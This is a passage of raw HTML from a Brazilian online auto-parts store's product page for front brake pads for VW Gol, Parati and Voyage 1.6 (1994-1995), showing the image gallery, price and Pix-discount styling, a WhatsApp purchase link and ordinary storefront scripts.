      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></li>

            <li class="breadcrumb__item">
              <span class="breadcrumb__link" aria-current="page">Pastilha Freio Dianteira Gol Parati V...</span>
            </li>
          </ol>
        </nav></div>

      <div class="product-block-list product-block-list--medium">
        <div class="product-block-list__wrapper"><div class="product-block-list__item product-block-list__item--gallery">
              <div class="card">
    <div class="card__section card__section--tight">
      <div class="product-gallery product-gallery--with-thumbnails"><div class="product-gallery__carousel-wrapper">
          <div class="product-gallery__carousel carousel carousel-inner carousel-arrows-circle carousel-white carrosel-produto" data-media-count="6" data-initial-media-id="22882828517463">
            <button class="slick-prev slick-arrow slide-button" aria-label="Previous" data-direction="prev" type="button" style="">Previous</button><div class="product-gallery__carousel-item is-selected " tabindex="-1" data-media-id="22882828517463" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882828976215" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882829140055" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882829238359" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882829598807" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><div class="product-gallery__carousel-item  " tabindex="-1" data-media-id="22882829762647" data-media-type="image"  ><div class="product-gallery__size-limiter" style="max-width: 800px"><div class="aspect-ratio gallery sourcezoomImg" style="padding-bottom: 100.0%">
                        <a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&width=800" class=""><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=400 400w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=500 500w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=600 600w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=700 700w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=800 800w" width="800" height="800" class="product-gallery__image" data-zoom="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=1800" data-zoom-width="800"></a>
                      </div></div></div><button class="slick-next slick-arrow slide-button" aria-label="Next" data-direction="next" type="button" style="">Next</button>
          </div><span class="produto-fotos-zoom-alert">Clique para ampliar</span>
        </div><div class="scroller">
            <div class="scroller__inner">
              <div class="product-gallery__thumbnail-list"><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1_1024x.jpg?v=1693012112" rel="noopener" class="product-gallery__thumbnail is-nav-selected " data-media-id="22882828517463" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-1.jpg?v=1693012112&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2_1024x.jpg?v=1693012114" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882828976215" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-2.jpg?v=1693012114&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3_1024x.jpg?v=1693012115" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882829140055" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-3.jpg?v=1693012115&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4_1024x.jpg?v=1693012117" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882829238359" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-4.jpg?v=1693012117&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5_1024x.jpg?v=1693012119" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882829598807" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-5.jpg?v=1693012119&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a><a href="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6_1024x.jpg?v=1693012121" rel="noopener" class="product-gallery__thumbnail  " data-media-id="22882829762647" ><img src="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=800" alt="Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 - NPX Imports" srcset="//npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=130 130w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=260 260w, //npximports.com.br/cdn/shop/files/pastilha-freio-dianteira-gol-parati-voyage-1-6-1994-1995-npx-imports-6.jpg?v=1693012121&amp;width=390 390w" width="800" height="800" loading="lazy" sizes="130px"></a></div>
            </div>
          </div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
            <div class="pswp__bg"></div>
            <div class="pswp__scroll-wrap">
              <div class="pswp__container">
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
                <div class="pswp__item"></div>
              </div>

              <div class="pswp__ui">
                <button class="pswp__button pswp__button--close" aria-label="Fechar">
                  <svg focusable="false" class="icon icon--close-2 " viewBox="0 0 12 12" role="presentation">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M7.414 6l4.243 4.243-1.414 1.414L6 7.414l-4.243 4.243-1.414-1.414L4.586 6 .343 1.757 1.757.343 6 4.586 10.243.343l1.414 1.414L7.414 6z" fill="currentColor"></path>
    </svg>
                </button>

                <div class="pswp__prev-next">
                  <button class="pswp__button pswp__button--arrow--left" aria-label="Anterior">
                    <svg focusable="false" class="icon icon--arrow-left " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>

                  <button class="pswp__button pswp__button--arrow--right" aria-label="Próxima">
                    <svg focusable="false" class="icon icon--arrow-right " viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg>
                  </button>
                </div>

                <div class="pswp__pagination">
                  <span class="pswp__pagination-current"></span> / <span class="pswp__pagination-count"></span>
                </div>
              </div>
            </div>
          </div></div>
    </div>
  </div>
            </div><div class="product-block-list__item product-block-list__item--info"><div class="card card--collapsed card--sticky">

  <div class="card__section"><form method="post" action="/cart/add" id="product_form_template--16207105654871__main6802712494167" accept-charset="UTF-8" class="product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><style>
.product-meta__title {
  margin-top: 0px;
  margin-bottom: 0px !important;
}
</style>

<div data-product-meta__title ><h1 class="product-meta__title heading h1">Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995</h1></div><div id="shopify-block-AUEN3d1JlaTg3REF2Y__c525dbf1-4a07-488d-a5d4-4abaf3ef136e" class="shopify-block shopify-app-block">
<div class='jdgm-widget jdgm-preview-badge'
    data-id='6802712494167'
    data-template='manual-installation'>
  
</div>




</div><style>
.product-meta {
  margin-top: 0px ;
  margin-bottom: 20px ;
}

.product-meta__share-buttons .social-media__item a {
  color: #47b192;
}  
</style>
<div class="product-meta" ><div><a class="product-meta__vendor link link--accented" href="/collections/vendors?q=npximports">npximports</a></div><div class="product-meta__reference" ><span class="product-meta__sku" >SKU: <span class="product-meta__sku-number">SYL-1406</span>
        </span></div></div>





<style>
.product-label--on-sale.pagina-produto.pagina-produto {
  background:#47b192 !important;
  border-radius: 6px;
}

.discount__percentage {
  background:#47b192;
  border-radius: 3px;
}.discount__percentage {
    clip-path: polygon(20% 0%,100% 0%,100% 100%,20% 100%,0% 50%);
  }.product-form__info-content > .price-list > .price--compare {
  font-size: 18px !important; 
}

.product-form__info-content > .price-list > .price {
  font-size: 28px; 
}

.product-form__info-content > .price-list > .align-price-discount > .price--highlight {
  font-size: 28px;
}  

.parcelas-12x-pagina-produto {
  color: #576168;
}

.cor-do-preco-parcelas-12x-pagina-produto {
  color: #1c1b1b;
}

.price-list .parcelas-12x-pagina-produto {
  font-size: 16px;
  margin: 6px 0;
  position: relative;
}/*ESTILO PARCELAS PRODUTOS*/
  .estilo-parcelas-produto {
    font-weight: 600;
    color: black;
  }.product-form__info-item > span.product-form__info-title.text--strong {
    display: none !important;
  }

  .product-form__info-item > .product-form__info-content {
    padding-left: 0px !important;
  }.icon.icon-tabler.icon-tabler-arrow-down {
    display: none;
  }.product-pix {
background: #f6f6f6;
display: flex;
align-items: center;
margin-top: 12px;
padding: 10px 15px;
border-radius: 4px;
max-width: max-content;
width: auto;
}

.product-pix svg {
fill: #47b192;
width: 27px;
height: 27px;
margin-right: 10px;
}

.pix-value {
display: flex;
align-items: center;
line-height: 17px;
}

.pix-value strong {
font-size: 17px;
}

.pix-value span {
font-size: 17px !important;
margin-left: 4px;
}

.pix-value div {
background: #47b192;
margin-left: 5px;
font-size: 10px;
line-height: 10px;
border-radius: 4px;
color: #fff;
font-weight: 400;
display: inline-flex;
padding: 2px 7px;
justify-content: center;
}

.pix-discount {
font-size: 13px;
line-height: 13px;
margin-top: 1px;
display: flex;
}
</style>

<div class="product-form__info-list" >
  <div style="display: flex;" class="product-form__info-item">
    <span style="display: flex; align-items: center;" class="product-form__info-title text--strong">Preço:</span>

    <div class="product-form__info-content" style="padding-left: 40px;" role="region" aria-live="polite">
      <div class="price-list"><span class="price">
            <span class="visually-hidden">Preço promocional</span>R$ 54,90</span><!-- INICIO PARCELAS 12X --><p class="parcelas-12x-pagina-produto"><i style="left: -1px;position: relative;" class="fa-regular fa-credit-card"></i> em até <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 13,72</b></span></p>
          
        <!-- FINAL PARCELAS 12X --></div>
<div class="product-pix">
          <svg version="1.0" viewBox="0 0 901.000000 900.000000" xmlns="http://www.w3.org/2000/svg"><g transform="translate(0 900) scale(.1 -.1)"><path d="m4265 8986c-216-42-357-99-536-217-83-54-204-172-1001-968-500-498-908-909-908-913 0-5 92-8 204-8 288 0 449-33 646-132 186-94 194-101 985-889 413-411 766-755 785-765 49-26 181-26 230 0 19 10 368 350 775 755 642 640 752 746 834 800 241 159 431 218 735 228l178 6-888 889c-489 489-920 913-959 943-157 121-324 202-519 252-88 22-127 26-296 29-136 2-216-1-265-10z"></path><path d="m861 5935c-485-487-577-584-630-664-102-154-154-272-199-450-25-99-27-121-27-321 0-191 3-225 24-310 49-199 134-377 256-535 30-38 299-315 598-614l544-543 359 1c403 2 467 8 607 55 204 69 179 48 1022 887 759 756 760 756 845 798 197 96 409 94 603-5 66-35 130-95 812-774 446-444 766-756 807-784 79-56 187-107 289-137 68-20 102-23 419-29 190-3 352-9 360-13 11-5 167 145 586 565 488 490 580 587 633 667 34 52 73 116 87 142 195 385 195 873 0 1258-14 26-53 90-87 142-53 80-145 177-633 667-419 420-575 570-586 565-8-4-170-10-360-13-317-6-351-9-419-29-102-30-210-81-289-137-40-28-364-343-812-789-802-798-778-776-930-823-175-53-368-27-525 70-29 18-367 347-805 782-837 833-813 812-1017 882-136 46-219 54-616 56l-348 3-568-570z"></path><path d="m4465 3913c-47-14-101-65-805-767-796-793-804-800-990-894-196-99-359-132-647-132-112 0-203-3-203-8 0-4 408-415 908-913 797-796 918-914 1001-968 154-102 272-154 450-199 99-25 121-27 321-27 191 0 225 3 310 24 199 49 377 134 535 256 39 30 470 454 959 943l888 889-178 6c-304 10-494 69-735 228-82 54-193 161-839 805-722 719-747 743-799 758-67 19-110 19-176-1z"></path></g></svg>
          <div class="pix-container">
            <div class="pix-value">
              <strong>R$ 52,16</strong>
              <span>no pix</span>
              <div>5% de desconto</div>
            </div>
            <span class="pix-discount">Pague com pix e economize R$ 2,74</span>
          </div>
        </div><div class="product-form__price-info" style="display: none">
        <div class="unit-price-measurement">
          <span class="unit-price-measurement__price"></span>
          <span class="unit-price-measurement__separator">/ </span>

          <span class="unit-price-measurement__reference-value"></span>

          <span class="unit-price-measurement__reference-unit"></span>
        </div>
      </div></div>
  </div>
</div>

<!-- Código (APP) King Product Options & Variant -->

<div class="selector-wrapper"></div>
<input type="hidden" name="id" data-sku="SYL-1406" value="39933413556311"><script>
  let selectedVariantIdShipping = 39933413556311;
  document.addEventListener('variant:changed', function(event) {
    var variant = event.detail.variant; // Acesse os detalhes da variante   
    selectedVariantIdShipping = variant.id;
  });
</script>





<style>
.preco-botao-flutuante .button {
  padding: 0 5px;
}
  
.product-form__add-button.button.button--primary {
  width: 100%;
}

.product-form__add-button.button.button--disabled,
.product-form__add-button2.button--disabled {
  width: 100%;
  line-height: 55px;
  margin-top: 0 !important;
}  

.botao-whatsapp {
  padding: unset !important;
  background: #ffffff;
  border: 2px solid #47b14a;
  line-height: 51px;
  width: calc(100% - 0px) !important;
  margin: 0 0 9px 0;
  text-align: center;
  color: #47b14a;
  fill: #47b14a;
  font-weight: var(--text-font-bolder-weight) !important;
  font-size: var(--base-text-font-size) !important;
  cursor: pointer;
  order: 3;
}

.botao-whatsapp:hover {
  background: #000000; 
  color: var(--primary-button-text-color);
  fill: var(--primary-button-text-color);
}

/* Estilos para o menu suspenso */
.dropdown {
  position: relative;
}
    
.dropdown-item {
  width: 100%;
}
    
.dropdown ul {
  display: none;
  position: fixed;
  right: 4px;
  bottom: 80px;
  background-color: #fff;
  border: 1px solid #47b192;
  border-radius: 12px;
  list-style: none;
  padding: 6px;
  margin: 0px;
  max-height: 300px;
  min-width: 260px;
  z-index: 4;
  overflow: auto;
}
    
.dropdown li {
  padding: 5px;
}
    
.dropdown li:hover {
  background-color: #f0f0f0;
}

.dropdown-lines {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.text-success {
  color: #1cad6a;
}

.text-danger {
  color: #dc3545;
}

.text-sold-out {
  opacity: 0.4;
}  
  
#dropdownButton::after {
  display: inline-block;
  margin-left: 0.255em;
  vertical-align: 0.255em;
  content: "";
  border-top: 0;
  border-right: 0.3em solid transparent;
  border-bottom: 0.3em solid;
  border-left: 0.3em solid transparent;    
}  
</style>  

<div data-product-form-buttons >
  <div style="margin-bottom: 10px;" class="product-form__payment-container"><input type="hidden" name="quantity" value="1" id="quantityInput" class="quantity-selector-product">
<div style="display: flex;">
          <a href="https://api.whatsapp.com/send?phone=5511979713745&text=Olá! Gostaria de mais informações sobre o produto Pastilha Freio Dianteira Gol Parati Voyage 1.6 1994 1995 que vi em sua loja: https://npximports.com.br/products/1489870621" target="_blank" class="botao-whatsapp">
            <svg xmlns="http://www.w3.org/2000/svg" style="height: 24px; width: 24px; vertical-align: middle;" viewBox="0 0 512 512"><title>Logo Whatsapp</title><path d="M414.73 97.1A222.14 222.14 0 00256.94 32C134 32 33.92 131.58 33.87 254a220.61 220.61 0 0029.78 111L32 480l118.25-30.87a223.63 223.63 0 00106.6 27h.09c122.93 0 223-99.59 223.06-222A220.18 220.18 0 00414.73 97.1zM256.94 438.66h-.08a185.75 185.75 0 01-94.36-25.72l-6.77-4-70.17 18.32 18.73-68.09-4.41-7A183.46 183.46 0 0171.53 254c0-101.73 83.21-184.5 185.48-184.5a185 185 0 01185.33 184.64c-.04 101.74-83.21 184.52-185.4 184.52zm101.69-138.19c-5.57-2.78-33-16.2-38.08-18.05s-8.83-2.78-12.54 2.78-14.4 18-17.65 21.75-6.5 4.16-12.07 1.38-23.54-8.63-44.83-27.53c-16.57-14.71-27.75-32.87-31-38.42s-.35-8.56 2.44-11.32c2.51-2.49 5.57-6.48 8.36-9.72s3.72-5.56 5.57-9.26.93-6.94-.46-9.71-12.54-30.08-17.18-41.19c-4.53-10.82-9.12-9.35-12.54-9.52-3.25-.16-7-.2-10.69-.2a20.53 20.53 0 00-14.86 6.94c-5.11 5.56-19.51 19-19.51 46.28s20 53.68 22.76 57.38 39.3 59.73 95.21 83.76a323.11 323.11 0 0031.78 11.68c13.35 4.22 25.5 3.63 35.1 2.2 10.71-1.59 33-13.42 37.63-26.38s4.64-24.06 3.25-26.37-5.11-3.71-10.69-6.48z" fill-rule="evenodd"></path></svg>
            Comprar pelo WhatsApp
          </a>
        </div><style>
        #shopify-section-template--16207105654871__main .botao-whatsapp {
          display: none;
        }
      </style><div style="opacity: 0;" class="botaoflutuante">
          <div class="preco-botao-flutuante" style="display: flex; flex-direction: column; align-items: flex-start; justify-content: center">
            <div class="full-price">R$ 54,90</div>
            <div class="part-price"><p class="parcelas-12x-pagina-produto">ou <span class="estilo-parcelas-produto">4x</span> de <span class="cor-do-preco-parcelas-12x-pagina-produto"><b>R$ 13,72</b></span></p></div>
          </div><button style="width: auto;" type="submit" class="product-form__add-button2 button button--disabled" disabled data-action="add-to-cart">Esgotado</button></div></div></div><div class="btn-group dropup dropup-center dropdown">
      <ul class="dropdown-menu" id="dropdownMenu" data-popper-placement="top" >
        
          <li class="deny"><button class="dropdown-item" data-action="botao-flutuante" data-variant-id="39933413556311" type="button" disabled><div class="text-sold-out dropdown-lines">            
              <span class="small">
                
                  Default Title
                  
                
              </span>
              <small class="text-sold-out">
                
                  
                    Esgotado
                  
                
              </small>
            </div>
            </button>
          </li>
        
      </ul>
    </div><!-- SCRIPT BOTÃO FLUTUANTE ADD AO CARRINHO -->
  <script defer>
    const btnBuy = document.getElementsByClassName('botaoflutuante')[0];
